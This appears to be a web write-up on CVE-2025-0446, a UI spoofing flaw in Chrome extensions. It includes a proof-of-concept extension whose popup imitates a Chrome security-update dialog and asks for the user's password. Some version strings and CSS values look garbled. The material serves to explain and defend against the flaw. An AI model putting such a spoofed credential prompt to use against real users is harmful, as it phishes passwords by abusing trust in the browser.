---
Overview
CVE-2025-0446 describes a security flaw found in Google Chrome's Extensions implementation before version 132..6834.83. In simple terms, a remote attacker could use a specially made Chrome Extension to trick users into thinking they're interacting with Chrome itself, when they're really dealing with the extension. This is called *UI spoofing*. The attack requires the user to perform certain actions (UI gestures), and the severity is rated Low because it takes some user interaction.
While Google fixed this issue, it's important to understand how UI spoofing can be leveraged through Chrome Extensions, especially since extensions run alongside your browser and can look like part of Chrome.
What is UI Spoofing?
UI spoofing is when a website, app, or extension visually pretends to be something trustworthy, like Chrome's own dialogs or buttons. The user may be convinced to input sensitive information, click something dangerous, or approve an action they didn’t want to.
How CVE-2025-0446 Works
The issue was due to Chrome Extensions not properly separating their own UI from the browser’s interface. A malicious extension could pop up something that:
Asked for "security confirmation" or login info, all inside the extension.
This exploit needs user interaction. For example, the attacker asks the user to click on the extension icon, then presents a fake Chrome popup.
Minimal Proof-of-Concept (PoC) Extension
Below is a basic example of a malicious manifest and popup.html file illustrating UI spoofing. (For educational purposes only! Do not use this code maliciously.)
manifest.json
{
"manifest_version": 3,
"name": "Fake Chrome UI Demo",
"version": "1.",
"action": {
"default_popup": "popup.html"
},
"permissions": []
}
popup.html
<!DOCTYPE html>
<html>
<head>
<title>Update Required</title>
<style>
body {
font-family: Arial, sans-serif;
margin: ; padding: 15px;
background: #f8f9fa;
}
.chrome-bar {
color: #333;
background: #eee;
padding: 8px;
border-bottom: 1px solid #ccc;
font-weight: bold;
margin-bottom: 16px;
text-align: left;
}
.update-dialog {
border: 1px solid #bbb;
background: #fff;
padding: 18px;
border-radius: 6px;
box-shadow: 2px 8px #ccc;
width: 340px;
}
.button {
background: #1a73e8;
color: #fff;
border: none;
padding: 8px 18px;
border-radius: 3px;
font-size: 15px;
margin-top: 12px;
}
</style>
</head>
<body>
<div class="chrome-bar">Google Chrome</div>
<div class="update-dialog">
<h2>Security Update Required</h2>
<p>Chrome needs your password to apply important security updates.</p>
<input type="password" placeholder="Enter your password">
<button class="button">Confirm</button>
</div>
</body>
</html>
If a user clicks this extension, they might believe this dialog is *from Chrome itself*, especially because of the carefully crafted style. In real attacks, this could be improved to look identical, or even mimic permission requests, download prompts, or phish for credentials.
Extension asks victim to click (or interacts via context menu, options page, etc.).
4. Extension pops up fake UI looking like Chrome—asks for sensitive action (e.g., re-entering password, approving security permissions, clicking “Update”).
Victim complies, thinking it’s a real Chrome prompt.
This does not (by itself) steal passwords unless paired with other phishing tricks, but it convincingly imitates the Chrome UI, which could be used for further attacks.
Why This Is Low Severity
- User interaction required: User needs to click/engage with the extension.
- Scope: Only inside the extension’s popup/area.
Patch & Recommendations
Google fixed this in Chrome 132..6834.83. If your browser is up to date, you’re already safe.
Install extensions only from trusted developers.
- Pay attention to where popup windows/dialogs come from—real Chrome prompts are *outside* page or extension context.
References
- Official Chrome Release Notes
- Chromium Security Tracker Issue 1520842 *(if still available)*
- CVE Record: CVE-2025-0446
- Google Security Blog - UI Redress & Spoofing
Final Thoughts
While CVE-2025-0446 is a minor issue compared to full code exploits, it’s a classic example of how even low privilege bugs can abuse user trust—especially through familiar browser UIs. As always: keep Chrome updated and only use trusted extensions. If an extension looks or acts like it’s Chrome itself, be skeptical!
Timeline
Published on: 01/15/2025 11:15:10 UTC
Last modified on: 01/15/2025 15:15:15 UTC